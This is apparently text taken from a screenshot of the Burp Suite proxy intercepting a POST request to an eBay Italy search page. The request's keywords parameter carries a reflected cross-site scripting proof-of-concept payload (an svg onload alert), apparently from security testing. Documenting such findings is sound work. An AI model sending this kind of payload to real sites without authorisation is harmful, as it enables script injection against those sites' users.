 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://csr.ebay.it:80 [66.135.209.16]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cse/results.jsf?sbh=true HTTP/1.1
Host: csr.ebay.it
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
keywords=xxx"><svg/onload=alert(1)>&btnStartGandalf=Inizia&startPage=true&pageName=start